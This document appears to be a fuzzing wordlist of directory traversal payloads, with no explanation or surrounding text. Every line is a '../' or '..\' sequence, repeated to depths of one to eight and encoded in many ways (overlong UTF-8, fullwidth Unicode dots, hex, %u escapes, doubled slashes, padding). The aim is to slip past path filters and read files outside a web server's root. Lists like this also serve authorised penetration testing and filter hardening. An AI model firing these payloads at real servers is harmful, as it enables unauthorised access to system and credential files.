/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\..\..\..\..\..\..\..\..\
|
||||
/.../
|
||||
/.../.../
|
||||
/.../.../.../
|
||||
/.../.../.../.../
|
||||
/.../.../.../.../.../
|
||||
/.../.../.../.../.../.../
|
||||
/.../.../.../.../.../.../.../
|
||||
/.../.../.../.../.../.../.../.../
|
||||
/...\
|
||||
/...\...\
|
||||
/...\...\...\
|
||||
/...\...\...\...\
|
||||
/...\...\...\...\...\
|
||||
/...\...\...\...\...\...\
|
||||
/...\...\...\...\...\...\...\
|
||||
/...\...\...\...\...\...\...\...\
|
||||
/..../
|
||||
/..../..../
|
||||
/..../..../..../
|
||||
/..../..../..../..../
|
||||
/..../..../..../..../..../
|
||||
/..../..../..../..../..../..../
|
||||
/..../..../..../..../..../..../..../
|
||||
/..../..../..../..../..../..../..../..../
|
||||
/....\
|
||||
/....\....\
|
||||
/....\....\....\
|
||||
/....\....\....\....\
|
||||
/....\....\....\....\....\
|
||||
/....\....\....\....\....\....\
|
||||
/....\....\....\....\....\....\....\
|
||||
/....\....\....\....\....\....\....\....\
|
||||
/........................................................................../
|
||||
/........................................................................../../
|
||||
/........................................................................../../../
|
||||
/........................................................................../../../../
|
||||
/........................................................................../../../../../
|
||||
/........................................................................../../../../../../
|
||||
/........................................................................../../../../../../../
|
||||
/........................................................................../../../../../../../../
|
||||
/..........................................................................\
|
||||
/..........................................................................\..\
|
||||
/..........................................................................\..\..\
|
||||
/..........................................................................\..\..\..\
|
||||
/..........................................................................\..\..\..\..\
|
||||
/..........................................................................\..\..\..\..\..\
|
||||
/..........................................................................\..\..\..\..\..\..\
|
||||
/..........................................................................\..\..\..\..\..\..\..\
|
||||
/..%u2215
|
||||
/..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215
|
||||
/..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215
|
||||
/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/%uff0e%uff0e/
|
||||
/%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215%uff0e%uff0e%u2215
|
||||
/..%u2216
|
||||
/..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216
|
||||
/..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216..%u2216
|
||||
/..%uEFC8
|
||||
/..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8..%uEFC8
|
||||
/..%uF025
|
||||
/..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025
|
||||
/..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025..%uF025
|
||||
/%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\%uff0e%uff0e\
|
||||
/%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216%uff0e%uff0e%u2216
|
||||
/..0x2f
|
||||
/..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f
|
||||
/..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f..0x2f
|
||||
/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/
|
||||
/0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f
|
||||
/..0x5c
|
||||
/..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c
|
||||
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c
|
||||
/0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\
|
||||
/0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c
|
||||
/..%c0%2f
|
||||
/..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f
|
||||
/..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f..%c0%2f
|
||||
/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/%c0%2e%c0%2e/
|
||||
/%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f%c0%2e%c0%2e%c0%2f
|
||||
/..%c0%5c
|
||||
/..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c
|
||||
/..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c
|
||||
/%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\
|
||||
/%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
/%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c
|
||||
////%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
////%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/\\\%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/..//
|
||||
/..//..//
|
||||
/..//..//..//
|
||||
/..//..//..//..//
|
||||
/..//..//..//..//..//
|
||||
/..//..//..//..//..//..//
|
||||
/..//..//..//..//..//..//..//
|
||||
/..//..//..//..//..//..//..//..//
|
||||
/..///
|
||||
/..///..///
|
||||
/..///..///..///
|
||||
/..///..///..///..///
|
||||
/..///..///..///..///..///
|
||||
/..///..///..///..///..///..///
|
||||
/..///..///..///..///..///..///..///
|
||||
/..///..///..///..///..///..///..///..///
|
||||
/..\\
|
||||
/..\\..\\
|
||||
/..\\..\\..\\
|
||||
/..\\..\\..\\..\\
|
||||
/..\\..\\..\\..\\..\\
|
||||
/..\\..\\..\\..\\..\\..\\
|
||||
/..\\..\\..\\..\\..\\..\\..\\
|
||||
/..\\..\\..\\..\\..\\..\\..\\..\\
|
||||
/..\\\
|
||||
/..\\\..\\\
|
||||
/..\\\..\\\..\\\
|
||||
/..\\\..\\\..\\\..\\\
|
||||
/..\\\..\\\..\\\..\\\..\\\
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\..\\\
|
||||
/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\
|
||||
/./\/./
|
||||
/./\/././\/./
|
||||
/./\/././\/././\/./
|
||||
/./\/././\/././\/././\/./
|
||||
/./\/././\/././\/././\/././\/./
|
||||
/./\/././\/././\/././\/././\/././\/./
|
||||
/./\/././\/././\/././\/././\/././\/././\/./
|
||||
/./\/././\/././\/././\/././\/././\/././\/././\/./
|
||||
/.\/\.\
|
||||
/.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\
|
||||
/.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../
|
||||
/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../../
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\
|
||||
/.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\
|
||||
